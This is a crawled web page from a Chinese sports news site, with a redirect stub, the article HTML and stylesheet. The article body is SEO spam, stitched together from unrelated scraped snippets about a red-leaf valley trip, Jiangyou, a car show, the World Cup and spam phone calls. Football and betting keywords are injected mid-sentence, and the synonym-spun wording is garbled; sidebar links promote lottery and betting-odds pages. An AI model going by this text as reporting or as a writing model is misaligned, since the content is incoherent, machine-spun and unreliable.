

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://www.sportchn.com/lm-6/17337.html
body_size: 370
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><meta http-equiv="pragma" content="no-cache" /><meta http-equiv="cache-control" content="no-store" /><meta http-equiv="Connection" content="Close" /><script>function JumpSelf(){	self.location="/lm-6/17337.html?WebShieldSessionVerify=M7l7PM6w5Jlqe89yCfn7";}</script><script>setTimeout("JumpSelf()",700);</script></head><body></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.sportchn.com/lm-6/17337.html
body_size: 21882
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>足球十大顶级壁纸310足球专家推荐2023/11/21足球球门图片正面 - 体育新闻网</title>
<meta name="keywords" content="足球球门图片正面" />
<meta name="description" content="　　我们由小城喜好文学的、拍照的、诗歌的、写作的文友们自觉构成的旅游团在2023年10月14日这一天相约来到了蛟河的红叶谷，为了玩耍的便利费心，我们也是在本地报了一个旅游团来的，在蛟河的红叶谷的谷中谷游玩了一番，拍了些照片，因为红叶的红...　　江油，地处四川盆地的北部，是四川的一个县级市" />
<link href="http://www.sportchn.com/skin/bf/css/default.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/index.js"></script>
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/header.js"></script>
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/jquery.fixbox.js"></script>
<script type="text/javascript"> 
  window.onload = function ()   {   
  document.getElementById('loadbox').style.display="none";
  document.getElementById('imglist').style.display="block";
 } 
</script>
</head>


<body id="hasfixed">
<!--头部-->
<header class="header">
<div class="daohang">
<div id="city-nav">
<ul class="city-menu">
<li class="home"><a href="http://www.sportchn.com/">首页</a></li>
<li class="city">
<div class="menu">
<a class="menu-hd" href="http://www.sportchn.com/lm-1/">综合体育<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="/zh/guonei/">国内资讯</a></dl>
<dl><a href="/zh/guoji/">国际资讯</a></dl>
<dl><a href="http://www.sportchn.com/lm-4/">体育赛事</a></dl>
<dl><a href="http://www.sportchn.com/lm-3/">体育明星</a></dl>

</div>
</div>
</li>
<li class="city">
<div class="menu">
<a class="menu-hd" href="http://www.sportchn.com/lm-5/">文体资讯<b></b></a>
<div class="menu-bd" style="height:auto">

<dl><a href="/wt/xinwen/">文体新闻</a></dl>
<dl><a href="/wt/caipiao/">体育彩票</a></dl>
<dl><a href="/wt/yule/">体育娱乐</a></dl>
<dl><a href="/wt/keji/">体育科技</a></dl>

</div>
</div>
</li>

<li class="city">
<div class="menu">
<a class="menu-hd" href="http://www.sportchn.com/lm-8/">运动生活<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="/yd/xinwen/">体育新闻</a></dl>
<dl><a href="http://www.sportchn.com/lm-6/">足球新闻</a></dl>
<dl><a href="http://www.sportchn.com/lm-7/">篮球新闻</a></dl>
<dl><a href="http://www.sportchn.com/lm-2/">体坛八卦</a></dl>
</div>
</div>
</li>

<li class="city">
<div class="menu">
<a class="menu-hd" href="/zq/">足球资讯<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="/zq/zhongchao/">中超</a></dl>
<dl><a href="/zq/xijia/">西甲</a></dl>
<dl><a href="/zq/ouguan/">欧冠</a></dl>
<dl><a href="/zq/yijia/">意甲</a></dl>
</div>
</div>
</li>


</ul>
<ul class="right-menu">
<li class="StranLink"><a id="StranLink" href="#" name="StranLink">繁体切换</a>
<script type="text/javascript" src="/skin/js/txt.js"></script></li>
<li>
<form class="search-form" action="http://www.baidu.com/baidu" target="_blank">
<input class="search-input" name="word" type="text" placeholder="输入关键字搜索" autofocus x-webkit-speech="">
<input name=tn type=hidden value="bds">
<input name=cl type=hidden value="3">
<input name=ct type=hidden value="2097152">
<input name=si type=hidden value="www.sportchn.com">
<input class="btn1 btn-primary search-submit" type="submit" value="搜索">
</form>
</li>
<li><a id="loadbox"><span></span></a></li>
</ul>
</div>
</div>
</header>

<div class="dht">
<ul>
<li class="logo"></li>
<li class="dht-lb">
<div class="yinji">
<dl>
<a href="http://www.sportchn.com/lm-1/" target="_blank">综合体育</a><b>Sports</b></dl>
<dl>
<a href="/wt/" target="_blank">文体资讯</a><b>Culture</b></dl>
<dl>
<a href="http://www.sportchn.com/lm-8/" target="_blank">运动生活</a><b>Leisure</b></dl>
<dl>
<a href="/zq/" target="_blank">足球资讯</a><b>Football</b></dl>
</div>
<div class="erji">
<a href="/zh/guonei/" target="_blank">国内</a>
<a href="/zh/guoji/" target="_blank">国际</a>
<a href="http://www.sportchn.com/lm-4/" target="_blank">体育赛事</a>
<a href="http://www.sportchn.com/lm-3/" target="_blank">体育明星</a>
-
<a href="http://www.sportchn.com/lm-5/" target="_blank">文体</a>
<a href="/wt/caipiao/" target="_blank">体育彩票</a>
<a href="/wt/yule/" target="_blank">娱乐</a>
<a href="/wt/keji/" target="_blank">体育科技</a>
-
<a href="/yd/xinwen/" target="_blank">新闻</a>
<a href="http://www.sportchn.com/lm-6/" target="_blank">足球新闻</a>
<a href="http://www.sportchn.com/lm-7/" target="_blank">篮球</a>
<a href="http://www.sportchn.com/lm-2/" target="_blank">体坛八卦</a>
-
<a href="/zq/zhongchao/" target="_blank">中超</a>
<a href="/zq/xijia/" target="_blank">西甲</a>
<a href="/zq/ouguan/" target="_blank">欧冠</a>
<a href="/zq/yijia/" target="_blank">意甲</a> 
</div>
</li>

<div class="clear"></div>
</ul>
</div>
<!--内容-->
<div class="content">

<script src="http://www.sportchn.com/d/js/acmsd/thea1.js"></script>

<div class="one">
<div class="left">
<div class="class_name"><b>您的位置</b><a href="http://www.sportchn.com/">首页</a>&nbsp;&nbsp;<a href="http://www.sportchn.com/lm-6/">足球</a></div>
<div class="wenzhang">
<h1>足球十大顶级壁纸310足球专家推荐2023/11/21足球球门图片正面</h1>
<div class="source">
<ul>
<li>来源：互联网</li>
<li class="xt">|</li>
<li class="time">2023-05-14</li>
<li class="xt">|</li>
<li class="pl"><a href="" id="uyan_count_unit" du="">0 条评论</a></li>
<li class="xt">|</li>
<li><a class="t1" href="javascript:doZoom(16)">T小字</a>　<a class="t2" href="javascript:doZoom(20)">T大字</a></li>
</ul>
</div>
<script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
        zoom.style.fontSize = size + 'px';
    }
</script>


<div class="nry" id="Zoom">

<div class="smalltext">　　我们由小城喜好文学的、拍照的、诗歌的、写作的文友们自觉构成的旅游团在2023年10月14日这一天相约来到了蛟河的红叶谷，为了玩耍的便利费心，我们也是在本地报了一个旅游团来的，在蛟河的红叶谷的谷中谷游玩了一番，拍了些照片，因为红叶的红...　　江油，地处四川盆地的北部，是四川的一个县级市</div>
<p style="text-align: center;"><img src="/pic/足球十大顶级壁纸310足球专家推荐2023/11/21足球球门图片正面.jpg" alt="足球十大顶级壁纸310足球专家推荐2023/11/21足球球门图片正面" width="600" height="400" /></p>
<p>　　我们由小城喜好文学的、拍照的、诗歌的、写作的文友们自觉构成的旅游团在2023年10月14日这一天相约来到了蛟河的红叶谷，为了玩耍的便利费心，我们也是在本地报了一个旅游团来的，在蛟河的红叶谷的谷中谷游玩了一番，拍了些照片，因为红叶的红...</p>
<p>　　江油，地处四川盆地的北部，是四川的一个县级市。它是李白故乡、中国诗歌之乡，雪峰的涪水滋养整座城，到处都流露着灵秀之气。彻彻底底的神话小城，是《西纪行》取景地之一，《封神演义》、《哪吒传》的起源地。也是慢光阴的代表，到处可见古庙足球十大顶级壁纸、古街，古桥，...</p>
<p>　　本年的广州车展准期停止足球十大顶级壁纸，我也践约而至310足球专家保举！关于广州车展的忠厚粉丝310足球专家保举，本次车展访问了好几个展区，印象较为深入的是凯迪拉克展区，事情职员太热殷勤，递水送礼310足球专家保举，笑容相迎！不能不让我停下脚步足球十大顶级壁纸，多理解一会。用过电车的用户都晓得，电池的标注并没有实践那末多，但...</p>
<p>　　写在前面的话 骄阳下去往城外的赤城湖，公交车的线路愈来愈偏远，最初多少站都只剩下我一名搭客。看到了水质明澈的赤城湖310足球专家保举，似乎绿色的绸缎一样，轻风轻拂，水面出现阵阵波纹310足球专家保举，也吹皱了你我的心。一起步行也有播种 早上起来，阳光已...</p>
<p>　　12014年巴西天下杯已正式拉开帷幕，在快要一个月的工夫里，我们能够看到天下顶尖级此外足球角逐足球十大顶级壁纸，这关于球迷们来讲几乎是一场&ldquo;贪吃盛宴&rdquo;。实在310足球专家保举，活着界各地，酷爱足球的人们每天都在用本人共同的方法归纳着属于他们的&ldquo;天下杯&rdquo;。 巴西 里约海滩 &hellip;</p>
<p>　　这个是装宽带送的手机号 特地用于注册和网购媒体渣滓德律风短信不竭根本上天天能帮我接听小20个德律风~~ 精确率不错 只需被打标成 采购 、欺骗标签的 主动接听这不 给我采购美国绿卡了...</p>
</div>

<div class="smalltext">免责声明：本站所有信息均搜集自互联网，并不代表本站观点，本站不对其真实合法性负责。如有信息侵犯了您的权益，请告知，本站将立刻处理。联系QQ：1640731186</div>

<div class="source1">
<ul>
<li class="befrom"><b>标签：</b>本站</li>
<li class="writer"><b>编辑：</b>秀念</li>
<li class="fbaidu">
<a href="http://www.sportchn.com/lm-6/17337.html" title="足球球门图片正面">相关文章</a>

</li>
</ul>
</div>
</div>
<div class="ad_840x90"><script src="http://www.sportchn.com/d/js/acmsd/thea2.js"></script></div>

<div class="index-kj">
<div class="lanmu">
<a href="#" target="_blank"><b>相关文章</b></a>

<a href="#" target="_blank"><i>更多>></i></a>
</div>
<div class="lb-l">
<div class="pic-1">
<a target="_blank" href="http://www.sportchn.com/lm-6/67.html"><img src="/d/img/57.jpg"></a>
<a href="http://www.sportchn.com/lm-6/67.html" target="_blank" title="足球比分彩客网足球图片足球比分"><span>足球比分彩客网足球图片足球比分</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.sportchn.com/lm-6/19.html"><img src="/d/img/52.jpg"></a>
<a href="http://www.sportchn.com/lm-6/19.html" target="_blank" title="足球xg足球比赛赛程！足球图片"><span>足球xg足球比赛赛程！足球图片</span></a>
</div>
<div class="pic-3">
<a target="_blank" href="http://www.sportchn.com/lm-6/21.html"><img src="/d/img/54.jpg"></a>
<a href="http://www.sportchn.com/lm-6/21.html" target="_blank" title="有关足球足球漫画2023年6月28日"><span>有关足球足球漫画2023年6月28日</span></a>
</div>


</div>
<div class="lb-r">
<ul>

<li class="firsttitle">
<a href="http://www.sportchn.com/lm-6/17337.html" target="_blank" title="足球十大顶级壁纸310足球专家推荐2023/11/21足球球门图片正面">足球十大顶级壁纸310足球专家推荐2023/11/21足球球门图片正面</a>
<p>　　我们由小城喜好文学的、拍照的、诗歌的、写作的文友们自觉构成的旅游团在2023年10月14日这一天相约来到了蛟河的红叶谷，为了玩…</p>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-6/17337.html" target="_blank" title="足球十大顶级壁纸310足球专家推荐2023/11/21足球球门图片正面">足球十大顶级壁纸310足球专家推荐2023/11/21足球球门图片正面</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-6/17336.html" target="_blank" title="体育足球竞彩胜平负足球系统流小说竞彩足球今日赛程">体育足球竞彩胜平负足球系统流小说竞彩足球今日赛程</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-6/17335.html" target="_blank" title="今日足球足球竞猜足球球门图片正面">今日足球足球竞猜足球球门图片正面</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-6/17334.html" target="_blank" title="足球绘画简单又漂亮万和足球下载竞彩足球今日赛程">足球绘画简单又漂亮万和足球下载竞彩足球今日赛程</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-6/17333.html" target="_blank" title="10大足球明星世界足球明星2023年11月21日">10大足球明星世界足球明星2023年11月21日</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-6/17332.html" target="_blank" title="足球海报图片足球中国阿曼2023年11月21日竞彩足球今日赛程">足球海报图片足球中国阿曼2023年11月21日竞彩足球今日赛程</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-6/17282.html" target="_blank" title="足球历史比分查询最新足球比赛比分足球门图片安装方法">足球历史比分查询最新足球比赛比分足球门图片安装方法</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-6/17281.html" target="_blank" title="足球历史比分查询万和足球是哪个公司足球比分新浪网">足球历史比分查询万和足球是哪个公司足球比分新浪网</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-6/17280.html" target="_blank" title="足球赛果官网足球比赛直播观看足球图片绘画">足球赛果官网足球比赛直播观看足球图片绘画</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-6/17279.html" target="_blank" title="足球历史比分查询足球比分赔付率表足球xg值">足球历史比分查询足球比分赔付率表足球xg值</a>
</li>

</ul>
</div>
<div class="clear"></div>
</div>






</div>
<!--整体右边结束-->
<div class="right">
<div class="ad_350x150"><script src="http://www.sportchn.com/d/js/acmsd/thea5.js"></script></div>
<div class="right_lb">
<div class="title"><span>网站推荐</span><a href="#">更多>></a></div>
[<div class="pic-1">
<a target="_blank" href="http://www.sportchn.com/lm-1/45.html"><img src="/d/img/1.jpg"></a>
<a href="http://www.sportchn.com/lm-1/45.html" target="_blank" title="体育资讯网的文章今日体育新闻足球2023年6月28日"><span>体育资讯网的文章今日体育新闻足球2023年6月28日</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.sportchn.com/lm-8/8.html"><img src="/d/img/78.jpg"></a>
<a href="http://www.sportchn.com/lm-8/8.html" target="_blank" title="刺激的体育运动提肛运动视频2023/6/28多做运动"><span>刺激的体育运动提肛运动视频2023/6/28多做运动</span></a>
</div>
<div class="clear"></div>
</div>
<div class="right_lb">
<li><a href="http://www.sportchn.com/lm-6/18.html" target="_blank">万和足球足球明星章鱼足球直播</a></li>
<li><a href="http://www.sportchn.com/lm-4/251.html" target="_blank">体育对于国家的意义lpl赛事官网</a></li>
<li><a href="http://www.sportchn.com/lm-1/50.html" target="_blank">体育新闻资讯体坛快讯央视网！无线财经体育资讯台</a></li>
<li><a href="http://www.sportchn.com/lm-4/30.html" target="_blank">国内外体育赛事体育赛事概述体育赛事竞猜软件</a></li>
<li><a href="http://www.sportchn.com/lm-5/5709.html" target="_blank">体育用品什么是文体风格部队特色文体活动</a></li>
<li><a href="http://www.sportchn.com/lm-2/40.html" target="_blank">64卦对照图适合聊天的八卦话题！八卦阵图</a></li>
<li><a href="http://www.sportchn.com/lm-2/42.html" target="_blank">八卦是哪8个元素12生肖八卦图-八卦手势图片</a></li>
<li><a href="http://www.sportchn.com/lm-1/10709.html" target="_blank">吸引人的体育文案体育新闻手机版好听的体育公司名称</a></li>
<li><a href="http://www.sportchn.com/lm-5/186.html" target="_blank">说是属于什么文体英语写作的四种文体作文八大文体</a></li>
<li><a href="http://www.sportchn.com/lm-2/201.html" target="_blank">先天八卦九宫图八卦对应图</a></li>
</div>

<div class="ad_350x300"><script src="http://www.sportchn.com/d/js/acmsd/thea6.js"></script></div>
<div class="right_lb">
<div class="title"><span>TAGS标签</span><a href="#">更多>></a></div>
<div class="tags">
<a href="http://www.sportchn.com/tiyuxinwen/" target="_blank">体育资讯</a>
<a href="http://www.sportchn.com/zqzx/" target="_blank">足球资讯</a>
<a href="http://www.sportchn.com/yundong/" target="_blank">运动生活</a>
<a href="http://www.sportchn.com/zonghe/" target="_blank">综合体育</a>
<a href="http://www.sportchn.com/zixun/" target="_blank">文体资讯</a>
<a href="http://www.sportchn.com/yundong/ba/" target="_blank">体坛八卦</a>
<a href="http://www.sportchn.com/NBA/" target="_blank">NBA</a>
<a href="http://www.sportchn.com/CBA/" target="_blank">CBA</a>
<a href="http://www.sportchn.com/zhongchao/" target="_blank">中超</a>
<a href="http://www.sportchn.com/yaguan/" target="_blank">亚冠</a>
<a href="http://www.sportchn.com/guozu/" target="_blank">国足</a>
<a href="http://www.sportchn.com/ouguan/" target="_blank">欧冠</a>
<a href="http://www.sportchn.com/xijia/" target="_blank">西甲</a>
<a href="http://www.sportchn.com/yingchao/" target="_blank">英超</a>
<a href="http://www.sportchn.com/yijia/" target="_blank">意甲</a>
<a href="http://www.sportchn.com/dejia/" target="_blank">德甲</a>
<a href="http://www.sportchn.com/wangqiu/" target="_blank">网球</a>
<a href="http://www.sportchn.com/tianjing/" target="_blank">田径</a>
<div class="clear"></div>
</div>
</div>



<div class="floating">

<div class="right_lb">
<div class="title"><span>网站热点</span><a href="#">更多>></a></div>
<div class="pic-1">
<a target="_blank" href="http://www.sportchn.com/lm-6/19.html"><img src="/d/img/52.jpg"></a>
<a href="http://www.sportchn.com/lm-6/19.html" target="_blank" title="足球xg足球比赛赛程！足球图片"><span>足球xg足球比赛赛程！足球图片</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.sportchn.com/lm-6/69.html"><img src="/d/img/59.jpg"></a>
<a href="http://www.sportchn.com/lm-6/69.html" target="_blank" title="足球比赛赛程足球赛事2023年6月28日"><span>足球比赛赛程足球赛事2023年6月28日</span></a>
</div>
<div class="clear"></div>
<li><a href="http://www.sportchn.com/lm-6/17337.html" target="_blank">足球十大顶级壁纸310足球专家推荐2023/11/21足球球门图片正面</a></li>
<li><a href="http://www.sportchn.com/lm-6/17336.html" target="_blank">体育足球竞彩胜平负足球系统流小说竞彩足球今日赛程</a></li>
<li><a href="http://www.sportchn.com/lm-6/17335.html" target="_blank">今日足球足球竞猜足球球门图片正面</a></li>
<li><a href="http://www.sportchn.com/lm-6/17334.html" target="_blank">足球绘画简单又漂亮万和足球下载竞彩足球今日赛程</a></li>
<li><a href="http://www.sportchn.com/lm-6/17333.html" target="_blank">10大足球明星世界足球明星2023年11月21日</a></li>
<li><a href="http://www.sportchn.com/lm-6/17332.html" target="_blank">足球海报图片足球中国阿曼2023年11月21日竞彩足球今日赛程</a></li>
<li><a href="http://www.sportchn.com/lm-6/17282.html" target="_blank">足球历史比分查询最新足球比赛比分足球门图片安装方法</a></li>
<li><a href="http://www.sportchn.com/lm-6/17281.html" target="_blank">足球历史比分查询万和足球是哪个公司足球比分新浪网</a></li>
<li><a href="http://www.sportchn.com/lm-6/17280.html" target="_blank">足球赛果官网足球比赛直播观看足球图片绘画</a></li>
<li><a href="http://www.sportchn.com/lm-6/17279.html" target="_blank">足球历史比分查询足球比分赔付率表足球xg值</a></li>
</div>
<div class="ad_350x300"><script src="http://www.sportchn.com/d/js/acmsd/thea7.js"></script></div>
</div>
<script type="text/javascript">
$(".floating").fixbox({distanceToBottom:10,threshold:10});
$(document).ready(function(){
//console.log($(document).height());
});
</script>


</div>
<div class="clear"></div>
</div>

<div class="ad_1220x90"><script src="http://www.sportchn.com/d/js/acmsd/thea4.js"></script></div>

<div class="end_link">
<dd><a href="#"><font color="#666666"><b>友情链接：</b></font></a>




<a href="#"><font color="#005F00"><b>加链QQ:1640731186</b></font></a>

<div class="clear"></div>
</dd>
</div>

</div>


<!--页脚开始-->
<script src="http://www.sportchn.com/e/public/onclick/?enews=donews&classid=6&id=17337"></script><div class="footer">
<div class="other">
<div class="end">
<p><a href="http://www.sportchn.com/e/wap/">WAP</a>|<a href="http://www.sportchn.com/index.htm">旧版本</a>|<a href="#">联系我们</a>|<a href="#">服务协议</a>|<a href="#">免责声明</a>|<a href="#">友情链接</a>|<script src="http://s11.cnzz.com/z_stat.php?id=1261528362&web_id=1261528362" language="JavaScript"></script></p>
<p>Powered by sportchn.com &copy; 2015-2023<a href="http://www.sportchn.com/">体育新闻网</a>版权所有</p>
</div> 
</div>
</div>
<div class="rollto" style="display: block;"><a class="ico-totop" title="回顶部"></a></div>
<div class="rollto" style="display: block;"><a class="ico-totop" title="回顶部"></a></div>
<!--页脚结束-->

</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.sportchn.com/skin/bf/css/default.css
body_size: 32242
content:
/* CSS Document */
*{margin: 0px;padding: 0px;}
html{}
body{font-family: "Microsoft YaHei";font-size: 12px;color: #777;}
a{color: #333;text-decoration: none;font-family: "Microsoft YaHei";}
a:link{}
a:hover{color: #F00;text-decoration: underline;}
li{list-style-image: none;list-style-type: none;}
img{margin: 0px;padding: 0px;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}
#imglist{}
#loadbox {display: block;padding-top: 11px;padding-right: 10px;}
#loadbox span{background-image: url(../images/loading.gif);background-repeat: no-repeat;background-position: center center;display: block;height: 10px;width: 58px;}
.clear{clear: both;}




/*页头*/
#hasfixed{margin-top: 40px;}
#hasfixed .header{width:100%;position:fixed;_position:absolute;right:0px;top:0px;_top:expression(eval(document.compatMode && document.compatMode=='CSS1Compat') ? documentElement.scrollTop+0:document.body.scrollTop + (document.body.clientHeight -this.clientHeight));}
.header{background-color: #F7F7F7;z-index: 99;position: relative;padding-top: 5px;padding-right: 0;padding-bottom: 5px;padding-left: 0;box-shadow: 0px 3px 3px -1px #ced0d1;-webkit-box-shadow: 0px 3px 3px -1px #ced0d1;-moz-box-shadow: 0px 3px 3px -1px #ced0d1;}
/*顶部栏目导航*/
.daohang{height: 30px;width: 100%;}
#city-nav {POSITION: relative;HEIGHT: 30px;z-index: 10000;width: 1220px;margin-right: auto;margin-left: auto;}
#city-nav .right-menu{POSITION: absolute;TOP: 0px;width: 360px;right: 0px;margin-right: 10px;}
#city-nav .right-menu li{FLOAT: right;}
#city-nav .right-menu li.StranLink{border-radius: 3px;display: block;background-color: #CCC;height: 27px;border: 1px solid #CCC;margin-left: 5px;}
#city-nav .right-menu li.StranLink a{text-decoration: none;line-height: 28px;font-size: 12px;font-family: "Microsoft YaHei";color: #333;padding-right: 5px;padding-left: 5px;font-weight: bold;}
#city-nav .city-menu {POSITION: absolute;TOP: 0px;width: 740px;}
#city-nav .city-menu li{FLOAT: left;margin-right: 1px;margin-left: 11px;}
#city-nav .city-menu li a{text-decoration: none;line-height: 26px;font-size: 14px;font-family: "Microsoft YaHei";font-weight: bold;color: #333;padding-right: 10px;padding-left: 10px;}
#city-nav .city-menu li.logo{background-image: url(../images/logo.png);background-repeat: no-repeat;height: 30px;width: 120px;margin-right: 10px;}
#city-nav .city-menu li.logo a{display: block;height: 30px;width: 100px;}
#city-nav .city-menu li.home{border-radius: 3px;display: block;background-color: #CCC;height: 26px;margin-top: 2px;}
#city-nav .city-menu li.nav{margin-top: 2px;}
#city-nav .city-menu li.nav a:hover{color: #F00;background-color: #E3E3E3;border-radius: 3px;display: block;height: 26px;}
#city-nav .menu-hd {PADDING-RIGHT: 22px;PADDING-LEFT: 10px;Z-INDEX: 10002;CURSOR: pointer;POSITION: relative;display: block;height: 26px;width: 70px;}
#city-nav .menu-hd B {FONT-SIZE: 0px;width: 0px;LINE-HEIGHT: 0;POSITION: absolute;HEIGHT: 0px;
-webkit-transition: -webkit-transform .2s ease-in;-moz-transition: -webkit-transform .2s ease-in;-o-transition: -webkit-transform .2s ease-in;transition: -webkit-transform .2s ease-in;			border-top-width: 4px;border-right-width: 4px;border-bottom-width: 4px;border-left-width: 4px;border-top-style: solid;
border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-top-color: #999;border-right-color: #F7F7F7;border-bottom-color: #F7F7F7;border-left-color: #F7F7F7;top: 13px;right: 8px;}
#city-nav .menu-bd {display: none;Z-INDEX: 10001;POSITION: absolute;background-color: #E3E3E3;width: 90px;}
#city-nav IFRAME.menu-bd {border-TOP-width: 0px;border-LEFT-width: 0px;Z-INDEX: -1;FILTER: alpha(opacity=0);border-bottom-width: 0px;border-RIGHT-width: 0px;background-attachment: scroll;background-color: transparent;background-image: none;background-repeat: repeat;background-position: 0% 0%;}
#city-nav .menu {POSITION: relative;padding-top: 2px;}
#city-nav .menu:hover .menu-hd {MARGIN: 0px;background-color: #E3E3E3;color: #F00;height: 26px;width: 70px;border-top-left-radius: 3px;border-top-right-radius: 3px;}
#city-nav .hover .menu-hd {MARGIN: 0px;color: #F00;height: 26px;width: 70px;background-color: #E3E3E3;}
#city-nav .menu:hover .menu-bd {display: block}
#city-nav .hover .menu-bd {display: block}
#city-nav .menu:hover .menu-hd B {border-LEFT-COLOR: #E3E3E3;FILTER: progid:DXImageTransform.Microsoft.BasicImage(rotation=2); 										border-bottom-COLOR: #E3E3E3;border-TOP-COLOR: #F00;TOP: 9px;border-RIGHT-COLOR: #E3E3E3;-moz-transform: rotate(180deg);-moz-transform-origin: 50% 30%;-webkit-transform: rotate(180deg);-webkit-transform-origin: 50% 30%;-o-transform: rotate(180deg);-o-transform-origin: 50% 30%;transform: rotate(180deg);transform-origin: 50% 30%;}
#city-nav .hover .menu-hd B {border-LEFT-COLOR: #E3E3E3;FILTER: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);border-bottom-COLOR: #E3E3E3;border-TOP-COLOR: #F00;TOP: 9px;border-RIGHT-COLOR: #E3E3E3;-moz-transform: rotate(180deg);-moz-transform-origin: 50% 30%;-webkit-transform: rotate(180deg);-webkit-transform-origin: 50% 30%;-o-transform: rotate(180deg);-o-transform-origin: 50% 30%;transform: rotate(180deg);transform-origin: 50% 30%;}
/*弹出*/
#city-nav .city .menu-hd {_padding-top: 1px;}
#city-nav .city .menu-bd {TOP: 27px;padding-bottom: 5px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}
#city-nav .city .menu-bd dl {height: 26px;}
#city-nav .city .menu-bd dl a {white-space: nowrap;}
#city-nav .city .menu-bd dl a:hover{color: #F00;text-decoration: none;}


.search-form{float:right;}
.search-input{float: left;height: 19px;line-height: 19px;padding: 4px 7px;background-color: #FFF;width: 160px;color: #333;border-radius: 3px;border-radius: 3px 0 0 3px;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-style: solid;border-right-style: none;border-bottom-style: solid;border-left-style: solid;border-top-color: #CCC;border-right-color: #CCC;border-bottom-color: #CCC;border-left-color: #CCC;}
.search-input:focus{color:#444;background-color:#fff}
.btn1.search-submit{float: left;border-radius: 0 3px 3px 0;border: none;height: 29px;_overflow: hidden;font-weight: bold;min-width: 36px;padding: 0 10px;font-family: "Microsoft YaHei";letter-spacing: 2px;}
.btn1.search-submit:hover{box-shadow:none}
.btn1{position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:12px;font-weight:bold;height:27px;line-height:27px;min-width:52px;padding:0 12px;text-align:center;text-decoration:none;border-radius:2px;border:1px solid #999;color:#666;background-color:#f5f5f5;background:-webkit-linear-gradient(top,#F5F5F5,#F1F1F1);background:-moz-linear-gradient(top,#F5F5F5,#F1F1F1);background:linear-gradient(top,#F5F5F5,#F1F1F1)}
input.btn1{height:29px}.btn1:hover{border-color:#c6c6c6;color:#333;background-color:#f8f8f8;background:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background:-moz-linear-gradient(top,#f8f8f8,#f1f1f1);background:linear-gradient(top,#f8f8f8,#f1f1f1);box-shadow:#ddd 0 1px 1px 0}.btn1:active,.btn.btn-active{box-shadow:#ddd 0 1px 2px 0 inset;border-top-color: #999;border-right-color: #999;border-bottom-color: #999;border-left-color: #999;}.btn1:focus{border-color:#4d90fe;outline:none}
.btn-primary{border-color:#F8986C;color:#fff;background-color:#F8986C;background:-webkit-linear-gradient(top,#F8986C,#F8986C);background:-moz-linear-gradient(top,#F8986C,#F8986C);background:linear-gradient(top,#F8986C,#F8986C)}
.btn-primary:hover{border-color:#FD7436;color:#fff;background-color:#FD7436;background:-webkit-linear-gradient(top,#FD7436,#FD7436);background:-moz-linear-gradient(top,#F8986C,#F8986C);background:linear-gradient(top,#4D90FE,#357AE8)}.btn-primary:active,.btn-primary.btn-active{
	box-shadow:#2176D3 0 1px 2px 0 inset
}.btn-primary:focus{outline:none}
.rollto{position:fixed;right:5px;bottom:51px;z-index:999;width:32px;font-family:simsun;display:none}
.ico-totop,.ico-torespond{display:block;margin-top:2px;height:32px;width:32px;opacity:0.8;filter:alpha(opacity=80);cursor:pointer}.ico-totop:hover,.ico-torespond:hover{opacity:0.9;filter:alpha(opacity=90)}
.ico-totop{background-position: center center;background-image: url(../images/icon/lanren_top.png);background-repeat: no-repeat;}
.ico-torespond{background-position:0 -34px}

.font_1d{float: right;padding-left: 8px;}
.font_2d{float: left;}

.dht{width: 100%;background-color: #FFF;height: 80px;margin-bottom: 10px;padding-top: 10px;padding-bottom: 10px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #CCC;}
.dht ul{height: 80px;width: 1220px;margin-right: auto;margin-left: auto;}
.dht ul li{float: left;}
.dht .logo{background-image: url(../images/logo.png);background-repeat: no-repeat;background-position: left center;height: 80px;width: 180px;}
.dht .dht-lb{height: 80px;width: 1020px;padding-left: 20px;}
.dht .dht-lb .yinji{height: 50px;width: 1020px;overflow: hidden;}
.dht .dht-lb .yinji dl{
	float: left;
	padding-right: 10px;
}
.dht .dht-lb .yinji dl a{float: left;font-size: 22px;font-weight: bold;line-height: 50px;}
.dht .dht-lb .yinji dl b{line-height: 55px;font-size: 16px;color: #F60;margin-left: 8px;text-shadow: 0 1px 1px #333;}
.dht .dht-lb .erji{
	line-height: 30px;
	color: #000;
	overflow: hidden;
	width: 1010px;
	padding-right: 10px;
}
.dht .dht-lb .erji a{font-size: 14px;font-family: "Microsoft YaHei";margin-right: 5px;margin-left: 5px;font-weight: bold;}
.dht .dht-lb .erji b{font-size: 14px;font-family: "Microsoft YaHei";font-weight: bold;color: #F30;}
/*内容部分*/
